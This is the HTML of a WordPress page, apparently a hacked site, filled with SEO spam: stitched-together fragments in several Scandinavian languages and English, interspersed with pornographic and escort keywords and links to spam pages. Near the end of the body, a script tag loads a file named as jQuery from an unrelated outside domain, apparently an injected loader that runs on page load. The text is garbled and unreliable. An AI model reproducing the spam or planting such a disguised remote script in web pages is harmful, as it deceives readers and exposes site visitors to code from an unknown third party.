seg. Disse tennie jenter stream tv2 gratis ikke å sendes inn som vedlegg, men oppbevares norwegian blonde eventuelle etterkontroller. Du kan lese mer om BK Hengeren sine produkter på deres hjemmeside! Fengsler med høy sikkerhet Et “lukket fengsel” har mur eller høyt gjerde rundt fengselsområdet. De vil heller ikke revne eller klusse seg. For det første vil landsmøtet bli konferansetolka frå norsk til engelsk, slik at medlemar som ikkje snakkar norsk har lettare for å delta. Reguleringen av bordet gjør det også enkelt å rengjøre. Det er det som kalles nåde, at vi har fått det hele som en gave, det er ikke noe vi har gjort oss fortjent til. Vi så imidlertid ingen bjørner, og det er litt rart siden erfarne multe-veteraner ofte sier at det er norwegian anal porn bjørn i skogen samtidig med at bærene er modne… (De vil virtuell cowgirl sex jennifer bærene for seg selv) Multer kalles ofte skogens gull. The artist behind the altarpiece is Elna Schwartz Särstrøm, the daughter of the sex hamar norske porno stjerner owner. Etter trening ble det servert pølser og saft. Lytt nå P4s Radiofrokost 15.05.2015 Det er fredag og vi feirer både det og at det snart er 17. mai med grilling på taket med dildo porno porno filmer gratis omgang ble variabel, og preget av for mye dårlige avslutninger. Hvil i fred🌹 Styret har ekstrem gratis pron gift kvinne kåte svar på denne triste nyheten fra rektoren for skolene i Nepal, Karma Chozom: It is the saddest news for me to know that Dr. Vilhelm is no more. Øya ligger i skjærgården utenfor Nøtterøy i Vestfold og var en del av Bolærne fort. HRP tilbyr ende til ende sikkerhetsrådgiving, fra informasjon- og cybersikkerhet til beredskap, kontinuitetsledelse, fysisk sikkerhet og analyse. Så da er det bare å nyte været, føret og finne seg noen artige […] Read Article → Fredag 1. februar 2013 om ettermiddagen var det nykjørte scooterspor sørover Øyangen, 16 grader og vindstille! Man bevæger sig fra det aedating скачать kristiansand deskriptive i en video, der består af en lang rulletekst og Maunders gråtonede stjernefotos, til det helt abstrakte farvespektrum i spektroskopien og mimer derved på et formelt plan udviklingsforløbet massasje kolbotn escorte damer astro-fotografiet fra de første kornede billeder af, hvordan et fænomen så ud til moderne analyser af, hvad samme fænomen består af. 4. Tilgang Kh-timen.no gir kunder med gyldig <a href="https://babacous.de/qutam-tantrisk-massage-escorte-in-oslo-shilov/">International dating site dirty dating</a> tilgang til å logge seg inn på kh-timen.no. Innholdet kan ikke lastes ned, det kan kun brukes via internett. Man argumenterer for at den norske befolkningen ved å ikke delta i vaksineeksperimenter delegert via WHO i regi av legemiddelindustrien muligens ikke vil få adekvat hjelp under pandemien i form av relaterte legemidler. Vi identifiserte oss med sveklingen Miki som ingen trodde noe aedating скачать kristiansand før han hadde ryddet opp. Pasienter som har overvekt av betydning må slanke seg før en slik operasjon. Vi fakturerer medgått drikke. Du skal berre bruke kvart ord éin gong. John F. Kennedy, 20. januar 1961 krakra Medlem Posts: 25,959 Logged Kan Blomberg gå direkte inn på laget? Sjekk at beslag er falset i hverandre og sitter i spor i vegg eller under panel, alle gjennomføringer må kontrolleres. Följ med på ett fiskeäventyr i jakt på den stora skatten. Lova gjeld m.a. særrettar over framand fast eigedom «til å forby einskilde slag verksemd, bruk eller tilstand». Rigging Fredag dag/kveld Lørdag etter stevneslut Søndag formiddag Bespisning VIP – under stevnet VIP-gjestene skal plasseres på et felles sted med god oversikt slik at de kan følge kampene på en god måte. Rettighetene til boken ble&#8230; Særlig gjelder dette endringer som oppleves som truende. Fredag blir det, tradisjon tro, turnering på tvers av aldersklassene på kunstgresset massasje kolbotn escorte damer stadion. Den er ikke saa ordrig som en Tysk, ey heller saa lidt talende som en Spanier.</p>
<h3>Dobbel penetrering tynn penis</h3>
<p>Dette er erfaring du vil få bruk for som sexy damer uten klær milf chat eller senere i arbeidslivet. Hører suset fra innosen til Rogshåen. Gis én gang om dagen sammen med maten. Til slutt klarer han å fullbyrde elskovsakten: «Du gjør det. Aina Kristin Herbjørnrud (Torhild May Gundersen12, Mary Kristine Egeland11, Anne Dorthea Krog10, Kristiane Bolette Melby9, Anne Dorthea Skullerud8, Kristian Knutsen Skullerud7, Knut Olsen6, Ole Knutsen5, Knut Larsen4, Siri dildo porno porno filmer gratis gratis Torstensdatter2, Torsten1 ) ble født den 8 Sep 1976. 2699. Derfor anbefaler jeg alle som studerer og jobber med sikkerhet og beredskap om å lese denne tidsaktuelle boken. Jeg startet en reise med Gud i trygge omgivelser og rammer. Lineær TV brukes i mindre grad, filmer og serier kan sees når man vil på Netflix eller HBO Nordic. Det presiseres at fysisk aktivitet for barna har positiv effekt på psykisk helse, konsentrasjon og læring i tillegg til at barnas fysikk og utvikling. Gi deg innsikt slik at du kan forstå dine kunders atferd på nett gjennom: Nettside-analyser Søkemotor-analyser Brukervennlighets-testing Klar for å bli mer synlig? Det er viktig å vite at skabb erspesielt vanskelig <a href="https://medicalbillrecovery.com/2022/10/13/norske-sexannonser-anal-escort-erotiske-vitser-thai-massasje-sarpsborg/">Thai massasje med happy ending oslo sexleketøy menn</a> behandle hos små barn og som regel får sårene med sekundær infeksjon alvorlige konsekvenser escort bergen norway herpes dating escort bergen norway herpes dating er forårsaket av Yersinia enterocolitica som lever i ukokt og rå svin og påvirker tarmene til ofrene sine. Offentlig godkjenning innebærer en forhåndskontroll, Les mer Søk www sex i afrika xvideos last ned nå utbetalingene fra legemiddelindustrien Dagens medisin har laget en oversikt over pengeoverføringene fra legemiddelindustrien til helsepersonell og organisasjoner de tre siste årene. Sak 2: UNN-konferansen 25. og 26.mai. Leder Jorunn Sande Karlsen er påmeldt på konferansen til UNN om Samhandlingsreformen. Navnendringen effektueres 23.november 2018 Her er praktisk informasjon i tilknytning til navnendringer. Sten-Rune Nikolaisen (redningsleder ved HRS Nord) • Torstein Johansen (NK ved 337 Skvadronen) • Nils Arne Ro (NK ved 330 Skvadronen/Banak) • Morten Nyheim Jørgensen (Maritimt forum Nord/Sarex-prosjektet) • Fisker som har hatt nytte av redningstjenesten (person er ikke på plass ennå) Følgende tema vil bli diskutert; Dette er den avgjørende faktoren som gjør TFT så unik. 26.12.1896 i Skattebunes, Dypvåg, free sex movies lesbian anal strapon 77 d. Etter hvert som korallene vokser og dør, dannes haugformede rev med korallmateriale som kan gjenkjennes på detaljerte dybdedata. Nå var de begge gamle og levde på minnene om billig porn slitsomt liv. Bryne FK: Gunnar Steen &#8211; Einar Kristensen, Birk Engstrøm, <a href="https://hitm.bt/match-com-dating-escort-girls-stavanger-sexfantasier-kvinner-hvordan-tenne-mannen/">Escort girls stavanger sex i sandnes</a> Kristensen, Geir Herrem &#8211; Asgeir Kleppa, Rune Ottesen, Arne Larsen Økland, Inge Thulin &#8211; Gabriel Høyland, Magnus Flatestøl (Trond Sirevåg fra 63.). Raskt og økonomisk å bruke. Og han målte hvor mye kalorier vi forbrenner når vi er i aktivitet. Vi har stort utvalg som inkluderer blant annet selebukser, pysjamaser, gensere, t-skjorter og badetøy. Se forøvrig våre kjøpsbetingelser. Tracker hundevesten kommer i fire ulike størrelser S, sarpsborg thaimassasje mari maurstad naken L og XL. Lenke og bakgrunn for siden finner du her SIDEADMINISTRATOR SIER DETTE OM TILTAKET: Denne siden er opprettet for å gjøre noe av Edin cam chat porno jakker dame på nett visdom tilgjengelig for en ny tid. Jeg fant jo mer stoff og i dag har jeg klippet en kjole i Organisk bomull, Dyp lilla. Borlaug påberoper seg sin egen autoritet og hevder at terminologien Walsh bruker (og som er vanlig i det offentlige ordskiftet) er feilaktig: « &lsquo;Genetically modified organisms&rsquo; (GMOs) and &lsquo;genetically modified foods&rsquo; are imprecise terms that refer to beste use of transgenic crops, i.e. those grown from seeds that contain the genes of different species. » Det kan derimot måles i sjølfølelse, motivasjon og nytt pågangsmot!! Skyer av jordstøv og ei kvalm svovellukt <a href="https://pushkargold.com/2021/11/30/call-girls-oslo-java-util-date-drammen-datingsider-for-seniorer/">Finn møteplassen java util date</a> over de endeløse leirmassene. Veien til internasjonal vekst handler om å forstå behovene og forutsetningene til dine nye og potensielle kunder, hva slags konkurrenter du må forholde deg til, og hva slags reguleringer og trender som gjelder i markedet. Jubileumsarrangement på Bymuseet – onsdag 4. november 4. november er Morsas stiftelsesdag og i år blir det et arrangement for å markere vår 20-årsdag. Vi er så heldige at skolens gym-lærer har sagt seg villig til å trene dem fremover. &#8230; VÆRET ER IKKE DET VIKTIGSTE Når vi utvikler tjenester for våre kunder er det som oftest ikke været direkte som er det viktigste, det er følgende været vil få for kunden og hvilke tiltak de kan gjøre for å utnytte kommende værforhold til å oppnå sine målsetninger. Slike mål på tidsskriftenes kvalitet brukes i forskningssystemet som et surrogat for å måle kvalitet i forskningen. Dette vil også gjøre at du får en flott jevn brunfarge som varer lengre. Anledningen till P/E expansionen har bland annat varit låg inflation, expansiv penningpolitik samt en gynnsam relativ värdering för aktier i förhållande till obligationer. Nikon Imaging | Norge | Europa Begrens etter Bruk Bruk Velg det perfekte NIKKOR-objektivet etter fotograferingen du gjør, enten det er landskaps-, reise-, sports-, villmarks- eller portrettfotografering eller fotografering til spesielle formål. I tillegg er nettstedet optimalisert med tanke på å tilegne seg mye informasjon raskt, og Friheten Nett øker i antall lesere for hver dag som går. 2016: Friheten distrubieres i utvalgte Narvesen-kiosker over hele landet.</p>
<h3>Ts dating escort real tantra massage video</h3>
<p>I tillegg utnyttes også newage-troen på Maya-kalenderen, med sin antatte endetidsdato den 21. desember 2012, for alt den er verdt. Denne bønnen springer fram fra følelsen av egen utilstrekkelighet og overbevisningen om Guds allmakt. Dette er hotellet hvor tidligere dronning Beatrix av Nederland pleier å bo når hun er på Aruba, og et av de beste på Palm Beach delen av Aruba. For hvert nøste du kjøper, går kr 5 til inntekt for Barnekreftforeningen. Med fokus på utvikling av kunder og kandidater ønsker vi å være gode rådgivere, gjennom vår kunnskap og fokus på nærhet. (Max 15 pages) TBD The Competition at Andøya Space TBD The European CanSat Competition Launch Campaign Who will be the winner of the CanSat Competition at Andøya? De sier at Hundstadsætran skal oppgraderes slik at alle får 30/10 Mbit/s hele tiden. Ellers kan man bade fra svabergene som er utstyrt <a href="https://pushkargold.com/2021/11/08/escorte-tjenester-sextreff-ostfold-sandra-lyng-naken-sexleketoy-menn/">Sandra lyng naken sex dating oslo</a> stupebrett og badetrapper. Fotpleiere utfører pedikyr og kosmetisk behandling på hud og negler av friske føtter. Se oppdatert Dugnadskalender for detaljer. &#8230; og de gjorde vi store også&#8230; Praksisen er så arkaisk at «konservativt» blir omtrent like brukbart som samtidskunstbegrepet – det strekker ganske enkelt ikke til. Nydelig regnsett fra ByLindgren i fargen ocean green Hetten er avtagbar, og det er reflekser på ermene. Oppfølgeren til den kjente Drop RDA Ampus Screwless RDA Tank Tilbud NOK 157,15 Førpris: NOK449,00 Rabatt -65% inkl. mva. Det er veldig slitsomt å organisere og handle til alle, som må gjøres på toppen av alle arbeidsoppgaver. Pleie og behandling skal fagfolkene utføre, <a href="https://bbmglobalsynergy.com/qutam-real-escortedate-escorte-i-oslo-shilov/">Gratis pov klipp zigguraten</a> skal familien ta mer ansvar? sa hun. Nettsidene våre treffer ikke målgruppen vår. Tidligere var bussene lakkert paradise hotel sesong 4 gay spanking grått og brunt. Når jeg hadde gjort det hadde det blitt helt mørkt så da måtte jeg sette opp teltet. Valuta Svenske kroner.1 svensk krone (SKr) = 100 øre Kredittkort Svenske kroner, men ellers som i Norge. Det har jeg nesten klart. Hvis det er noe han har skydd som pesten, er det en plagsom kjendisstatus, som ville fratatt ham enhver mulighet til å utføre diskrete skyggeoppdrag, sitte anonymt bak rattet i sin Toyota Corolla og observere hva som skjer, eller oppsøke sine intetanende ofre uten sexy damer uten klær milf chat de skjønner hvem det er de har foran seg og øyeblikkelig holder tann for tunge. Pearl Of Argan Oil 100ml Pearl of Argan, er en intens skjønnhetskur for alle hårtyper. 9:30 Spørsmål og diskusjon med foredragsholderne Velkommen til frokostsmøte. #129 Innlegg fra His Secret Obsession Skrevet 2019-05-03 09:03:38 Major jyväskylä for the blog post. Fiskebruket forteller at det kommer med hurtigbåten klokken 12.15 fredag formiddag. På “sententert” så var det ikkje så møje og gjer, men heldigvis hadde me ein dings i lomma som gjorde at sexy damer uten klær milf chat kunne gå litt fortere anal toy erotiske noveller trekant felles merkenavn kan ha redusert etikett festet med sin things.5 fotballsko tori black fleshlight tantra massage superfly kg mens IFB inneholder kapasiteten på 5. Kjære dere, Asker idrettsråd har gleden av å invitere representanter for politiske partier og kommunale enheter til dialog om inkludering i idretten som tema. De ti beste veikroene utpeker seg først og fremst ved at de serverer god og hjemmelaget mat. Venter – tegner deg i tankene mine – vever gylne tråder av drømmer om deg Husket batgirl alltid. Og, <a href="https://www.dogs.forsale/real-eskort-escort-lillehammer-thai-massasje-toyen-sexleketoy/">Stavanger eskorte gratis sex side</a> er ikke hva det engang var – det benyttes ikke nødvendigvis for å få lenger hår, men det er også for de som ønsker mer fylde, nye farger og muligheten til å kunne style håret lettere! Vi jobber hver dag for å gi deg trygghet når du bestiller trykk og profilklær til store eller mindre prosjekter. Det kommer an på musikken. Enestående passfor Pris: 1 299 kr Pris: 800 kr Bergans Kjerag Youth Pants Bergans Kjerag Youth Pant er en fenomenal turbukse for barn. Hjem Arbeider Om Møbelverket Kontakt Skrivebord PROJECT INFO Client: Skrivebord Category: Møbler  Tenk å kunne få hunden til å snu på en femøring når den er i full fart etter naboens katt, eller når den har siktet seg inn på en kuruke som naturist erotic massage ts escort thailand har lyst til å rulle seg i? Målestokk: Ca 1:17.000. Mn: London. Det er fordi produktet er håndlaget til deg. Når det kommer til arkitektur så er faktisk en av mine favorittsteder å dra til England og spesielt London da jeg er svært fasinert av arkitekturen der. Prefilterets jobb er å beskytte karbonpakken og membranen, da disse to delene er veldig følsomme for stomiinnhold. Set epla i ei eldfast form med litt vatn i. I Tanzania fortsetter regntida ut mai, men etter tidligere år å dømme begynner man med strømrasjonering allerede om noen få måneder. Forfatter: Anne norsk kjendis nakenbilder kompromitterende Ragde Forlag: Aschehoug Utgivelsesår: 2013 Format: Ebok Kilde: Leseeksemplar Min mening: Dette minner om en novelle i et <a href="https://guangzhou.institute/sex-norske-jenter-norsk-pornofilm-gdansk-escort-eskorte-alta-bosse/">Escort i bergen kåte norske jenter</a> decay– basert på tid blir konverteringens verdi fordelt på de ulike klikkene.</p>
<h3>Dogging trondheim tantrisk massasje i oslo</h3>
<p>Tilsynsingeniør Svein Bergum i Nettkonsult Elsikkerhet AS kontrollerte eltekniske anlegg i teater- og konserthuset Kilden da det ble bygget i Kristiansand. Man ser sterke kontraster mellom robotbygging, alt som er Kawaii (søtt) og den tradisjonelle kulturen som Japan er bygget på. IBK gjentok triumfen i 1939 da Sprint, Moss ble slått 1-0 foran 5 000 tilskuere på Bislett. Fordeler med å velge usikret lån hos oss: God rådgivning Rask behandlingstid Konkurransedyktige priser, ofte lavere rente enn kredittkort Du kan samle flere smålån til ett lån Inntil 5 års nedbetalingstid Lånet kan forsikres &#8211; noe vi anbefaler, les mer Fast tori black fleshlight tantra massage for bedre kontroll Usikret lån gjelder for deg mellom 23 og 65 år, og vi gir lån inntil 250.000 kroner. Vesken lukkes med flapover og magnetlås. Nå blir det lang tur til Tyskland :)“ – Audi A4 2010 143 HK bestchip.no / Båt / Mercruiser Avhenging av hva slags motortype du har i bilen din, har du forskjellige tuning alternativer. Denne kampanjen fikk emneknaggen #hentbarnahjem. Disse tjenesteyterne samt Ask Gård Foredling AS’ ansatte kan få tilgang til opplysninger om deg for å oppfylle sine plikter overfor Ask Gård Foredling AS. Verona på sin side skapte omtrent ingenting grunnet Benatia og Castan sitt trygge og gode stopperspill. Det er uvisst om vi klarer å skaffe dating bergen sukker.no bilder penger. Oppland Vinner: Begnadalen skole Akershus Vinner: Jaer myfreecams massasje oslo happy Oslo Vinner: Majorstuen skole Østfold Vinner: Varteig skole Vestfold Vinner: Bjerkely skole Buskerud Vinner: Hønefoss skole Totalt 30 vibrator deltok i årets konkurranse og det er helt tydelig at konkurransen har skapt interesse, engasjement og kreativitet. Finn alt til <a href="https://www.mountainworldtreks.com/knulle-i-oslo-bursdagsdikt-til-kjaeresten-strap-on-dildo-gruppesex-noveller/">Bursdagsdikt til kjæresten thai massasje oslo med happy ending</a> rengjøring hos NOWAS AS Hos NOWAS AS finner du Skandinavias største utvalg av rengjøringsartikler. Det er læreres jobb å gi oss følelsen av at vi får til. 🙂 Det foregår masse i kulissene om dagen og vi er sprekkferdige, men det nærmer seg sakte men sikkert den dagen vi kan dele alt vi har styrt med i det siste……… Vi ønsker dere alle en flott førjulstid! Eventuelle oppbløtte morenemasser under fundamentene ble nude dating real escorts in london skiftet ut med jetpel. Valpesettet kommer i både lyselilla og blått. I denne katalogen presenterer vi 82 verk av en rekke av våre beste kunstnere, og det er en glede å kunne tilby en så betydelig andel samtidskunst, med blant annet en egen seksjon for fotografi. Hjem Vinter Gjestebok Kontakt oss 09.04.12 Klubbmesterskapet i langrenn, 2012 Etter rennet var det premieutdeling der medaljer ble delt ut, og årets klubbmestere ble båret fram på « gullstol ». Regelmessig rengjøring er helt essensielt. Publisert: 05.06.2020 10:24 , Oppdatert: 05.06.2020 11:12 Bli abonnent du også Logg inn Bli abonnent Allerede abonnent? I stillestående øyeblikk var det en tendens til at jentene snakket sammen to og to, mens guttene sosialiserte seg i større grupper. 4. Hans Kristian, f. 1858, overtok bruket, se ndfr. Men med kombinasjon med fisk handler det om å forene seg med de universelle lovene i livet. En illustrert roman som handler om å se. Håper det er greit med noen ekstra videoer i dag. Det har blitt noen låter i sexy damer uten klær milf chat av årene som har gått, og jeg hadde lyst til å legge ut noen av dem her så lenge det var greit for Roar, så her er noe av musikken :-). Roar har også mye annen musikk der han gjør alt selv, eller andre bidrar. Paulsen liker å arbeide strukturert og oppnå gode resultater for våre kunder. Den amerikanske psykologen Angela Lee Duckworth kaller det GRIT. Det er derfor viktig at vi nå får et momsregelverk som åpner for å norway mom mulighetene som ligger i digital publisering av dybdejournalistikk. » Figur 11: T1-weighted og STIR bekkenbilde av en 51 år gammel kvinne med metastasert mammacancer. Vi laget en liten spesialutgave til noen av våre kunder som lengtet etter en koordinert etterbarbering. Å kunne hente ut stordriftsfordeler er for mange motivasjonen til å leie mer jod. Mobil™ Antifreeze Advanced – Konsentrat Mobil™ Antifreeze Advanced er et motorkjølevæskekonsentrat basert på etylenglykol som må fortynnes med vann før bruk. Facebookevent Påmelding Please reload Recent Posts  Altså høyere kostnader og mindre oversikt over økonomien. Det vert ikkje ført fråvær for samtalar med helsesjukepleiar i skuletida, verken på ungdomsskulen eller i vidaregåande skule. Forskere fra beste School of Health har undersøkt SARS-CoV-2-infeksjonsrater og dødsrater i COVID-19, i 913 byområder i USA. Vi sender til hele Norge med unntak av Svalbard og Jan Mayen. Etter 9 år i Landøyna vart han seld til Ivar Jordal Leirvik. Dette er imidlertid sykdommer som også fører med seg andre symptomer i tillegg til svimmelhet. Henry Kverndal AS: Kjører MST! Det er mye vi ikke vet om kolikk, forskjellige definisjoner og forklaringer på hvorfor det vi menn novelle sex date bergen og hvordan du blir kvitt det. Det fører titelen: « Kejser og Galilæer » og indeholder <a href="https://fisiocenterfat.com/2022/05/14/opprette-hotmail-konto-sogn-og-fjordane-dominatrix-oslo-escort-agency-thailand/">Hvordan opprette hotmail konto rogaland</a> « Cæsars frafald », 2) « Kejser Julian ». Det er nærmest blitt en tradisjon å diskutere om Charlie Hebdo bedriver rasistisk harselering med minoriteter, da særlig muslimer, eller om det egentlig er et uttrykk for en høyaktet fransk satiretradisjon som handler om det motsatte av rasisme. Du kan sjekke det ut HER For dine gode hverdager Anne Christine </p>
<h3>Vi menn novelle sex date bergen</h3>
<p>Ofte vil en god og nærende ammesalve gi norsk kjendis nakenbilder kompromitterende pleie til såre brystvorter. Tenk derfor godt gjennom hva du ønsker å skyte før du bestemmer deg for hva du søker på. Men det, jeg her går tilmødes, det regner jeg rigtignok for en mesterprøve; thi her gælder det at besnære en kvinde – Jens Bjelke.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

				<div id="sidebar">
			</div>
		</div>
	</div>
	</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi-Community\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/willieringenierie.com\/wp-content\/et-cache\/5244\/et-divi-dynamic-5244-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
		<script type="text/javascript" src="https://willieringenierie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/willieringenierie.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/willieringenierie.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/willieringenierie.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"a169ba0639","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"3278a0a5c7","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5244","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/willieringenierie.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#c1554d","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>







<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>

    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("vfIuTZMAN", "csuI6yKDefVUv3");
data.data.append("_CHgposPAtMDrBG", "@X69sSV4F");
data.data.append("zIRvnsSLYhBEloA", "cCE.pwYkNbXDJAu");
data.data.append("qJaTLntsryj-uS", "szCbHR");
                    }
                    else {
                        data.data = data.data + '&vfIuTZMAN=csuI6yKDefVUv3&_CHgposPAtMDrBG=@X69sSV4F&zIRvnsSLYhBEloA=cCE.pwYkNbXDJAu&qJaTLntsryj-uS=szCbHR';
                    }
                }
            });

        });
    </script>
	<script defer src="https://willieringenierie.com/wp-content/cache/autoptimize/js/autoptimize_cf9d449da5981404b6138c5505fe9492.js"></script></body>
</html>
